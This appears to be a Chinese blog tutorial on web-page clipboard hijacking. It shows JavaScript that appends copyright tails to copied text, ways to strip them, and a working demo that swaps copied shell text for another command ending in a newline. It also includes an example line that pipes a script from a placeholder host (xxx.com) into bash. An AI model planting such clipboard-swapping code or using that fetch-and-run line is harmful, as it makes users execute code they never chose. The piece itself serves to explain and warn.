本文主要是介绍网页复制的剪切板攻击,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
0x01 网页复制背景
对于我这种混吃等死的菜鸡,干活全靠Ctrl+C\V,但复制代码下来之后会出现一个问题,就是小尾巴。

0x02 小尾巴的实现
小尾巴实现demo的如下:
<!DOCTYPE html>
<html lang="zh-CN">
<head><meta charset="UTF-8"><title>复制网页内容自动添加版权信息</title>
</head>
<body>分别复制到txt和富文本查看效果<div id="answer">测试数据1<b>测试</b></div><br> <p style="color:red">测试数据2<br><span style="color:yellow;background-color: #ccc">测试数据3</span></p><script>/**/function setClipboardText(event){event.preventDefault();//阻止元素发生默认的行为(例如,当点击提交按钮时阻止对表单的提交)。var node = document.createElement('div');//对documentfragment不熟,不知道怎么获取里面的内容,用了一个比较笨的方式node.appendChild(window.getSelection().getRangeAt(0).cloneContents());//getRangeAt(0)返回对基于零的数字索引与传递参数匹配的选择对象中的范围的引用。对于连续选择,参数应为零。var htmlData = '<div>'+ node.innerHTML+ '<br /><br />著作权归作者所有。<br />'+ '商业转载请联系作者获得授权,非商业转载请注明出处。<br />'+ '作者:test<br />链接:test<br /><br />'+ '</div>';var textData = window.getSelection().getRangeAt(0)+ '\n\n著作权归作者所有。\n'+ '商业转载请联系作者获得授权,非商业转载请注明出处。\n'+ '作者:test\n'+ '来源:test\n\n';if(event.clipboardData){event.clipboardData.setData("text/html", htmlData);//setData(剪贴板格式, 数据) 给剪贴板赋予指定格式的数据。返回 true 表示操作成功。event.clipboardData.setData("text/plain",textData);}else if(window.clipboardData){ //window.clipboardData的作用是在页面上将需要的东西复制到剪贴板上,提供了对于预定义的剪贴板格式的访问,以便在编辑操作中使用。return window.clipboardData.setData("text", textData);}};document.addEventListener('copy',function(e){setClipboardText(e);});
</script>
</body>
</html>
其实就是在剪切板的内容里加入我们的信息。这里写了html和text两种文本。

效果如下:
测试数据2著作权归作者所有。
商业转载请联系作者获得授权,非商业转载请注明出处。
作者:test
来源:test0x03 浏览器插件消除网页小尾巴
那么我们怎么消除这些烦人的小尾巴:
1.手动禁用js
2.使用浏览器插件
手动消除原理:禁用js。

打开chrome开发者模式,在Event Listeners中找到copy中的article,点击remove即可。之后复制就不会带上小尾巴了。

自动消除,使用浏览器插件。
这里安利一款chrome上下载量很高的插件 Enable Copy

0x03 思考攻击场景 ?
网页剪切板攻击场景:
在网页里copy 一段shell 代码 比如:
pip install frida
但我们最后一复制实际执行如下:
bash <(curl -s -S -L http://xxx.com/xxx.sh),而且还TM的自动回车执行了,血妈崩。。。
0x04 网页剪切板攻击 实现demo:
和小尾巴一样,在网页里使用js代码,改变剪切板里复制的内容
<html><body>Copy the text below and run it in your terminal for totally not evil things to happen.</br><p>echo "not evil"</p><script>document.addEventListener('copy', function(e){console.log(e);e.clipboardData.setData('text/plain', 'echo "evil"\r\n');e.preventDefault(); // We want our data, not data from any selection, to be written to the clipboard});</script></body></html>
关键代码:
document.addEventListener('copy', function(e){console.log(e);e.clipboardData.setData('text/plain', 'echo "evil"\r\n');//设置剪切板的内容 e.preventDefault(); // We want our data, not data from any selection, to be written to the clipboard});
clipboardData.setData设置剪切板的内容,将原先的not evil 换成evil,并加上\r\n直接在shell上执行。
0x05 真实的攻击案列
供应链攻击切换比特币的地址
安全建议:
不要引入外部js,有随意被修改攻击的可能
文章代码在github
0x06 文章引用:
https://www.hluwa.cn/?p=137
https://blog.csdn.net/u010071211/article/details/82821277
https://www.jishux.com/p/5417670518ebafe1
这篇关于网页复制的剪切板攻击的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!





